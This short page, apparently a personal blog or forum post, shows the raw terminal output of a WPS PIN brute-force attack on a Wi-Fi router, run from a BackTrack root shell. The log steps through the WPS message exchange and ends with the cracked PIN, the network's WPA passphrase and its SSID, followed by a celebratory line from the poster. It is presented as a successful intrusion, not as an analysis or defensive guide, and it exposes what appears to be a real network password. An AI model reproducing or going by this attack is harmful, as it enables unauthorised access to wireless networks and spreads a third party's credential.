 [+] 96.38% complete @ 2013-08-03 08:12:59 (3 seconds/pin)
[+] Trying pin 70265989
[+] Sending EAPOL START request
[+] Received identity request
[+] Sending identity response
[+] Received M1 message
[+] Sending M2 message
[+] Received M3 message
[+] Sending M4 message
[+] Received M5 message
[+] Sending M6 message
[+] Received M7 message
[+] Sending WSC NACK
[+] Sending WSC NACK
[+] Pin cracked in 23444 seconds
[+] WPS PIN: '70265989'
[+] WPA PSK: 'jojoinf4860'
[+] AP SSID: 'jojo'
root@bt:~# ALI ! I DID IT !!!
<< back |
the quieter you become,